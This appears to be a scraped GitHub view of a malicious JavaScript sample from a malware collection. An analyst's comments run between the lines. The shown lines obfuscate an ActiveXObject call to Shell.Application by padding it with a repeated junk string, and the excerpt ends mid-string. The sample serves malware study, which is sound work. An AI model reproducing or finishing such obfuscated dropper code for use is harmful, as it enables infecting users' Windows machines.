 master javascript-malware-collection / 2017 / 20170507 / 20170507_0d258992733e8a397617eae0cbb08acc.js / <> Jump to Go to file ...
HynekPetrak Initial commit Latest commit bf69168 on May 8, 2017 History
1 contributor
884 lines (884 sloc) 22.4 KB Lots of variables initialised. Nothing too interesting. Raw Blame
1 var juEFqegXodwknWtlpOv, OKMwPHjJQymtdVX, ojLqWfitUlxbncuQG, OlwpPLsvRDhBKQEV, hxEobzlsRgNfcdX, lAYcunLBjCUqezpbkw, bLGgrdCMRovlpnx, IGhuToEwXlJBQPS, QoUEVpsCPaHJLBvKIf,
2 function JIUFoiVePNXYTRaOyB(vPsiWmlGbuYgxoeO) {
3 KgJtXdpCLGQOuRMmYeV = 'jKAxegJjdOfuKAxegJjdOfEKAxegJjdOfFKAxegJjdOfqKAxegJjdOfeKAxegJjdOfgKAxegJjdOfXodKAxegJjdOfwkKA'+
4 'xegJjdOfnWtKAxegJjdOflKAxe'+
5 'gJjdOfpOKAxeg'+
6 'JjdOfvKAxegJjdOf ='+
7 ' KAxegJjdOfnKAxeg'+
8 'JjdOfeKAxe'+
9 'gJjdOfw KAxegJjdOfAcKAxegJjdOftKAxe'+
10 'gJjdOfiKAxegJjdOfvKAx'+
I can see that the malware is creating a very
large string. Likely this is goint to contain
obfuscated code.
11 'egJjdOfeXOKAxegJjdOfbjecKAxegJ'+
12 'jdOftKAxegJjdOf(KAxegJjdOf"sKAxegJ'+
13 'j'+
14 'dO'+
15 'fHKAxegJjdOfelKAxegJjdOflKAxegJjdOf.KAxegJjdOfaKAxegJjdOfPKAxegJjdOfPKAxegJjdOflKAxegJjd'+
16 'OfiKAxegJjdOfcAtKAxegJjdOfIKAxegJjd'+
17 'Ofon'+